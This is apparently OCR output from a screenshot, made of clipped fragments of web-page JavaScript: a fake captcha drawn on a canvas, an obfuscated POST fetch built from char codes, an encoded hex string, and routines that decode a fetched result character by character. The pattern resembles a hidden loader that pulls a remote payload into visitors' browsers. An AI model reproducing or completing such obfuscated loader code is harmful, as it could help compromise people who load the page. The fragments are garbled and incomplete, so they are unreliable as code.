
dff76aabafd382a9bff002ebc
4-27
if;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="d
d('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random
4);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.string
48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
lt){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i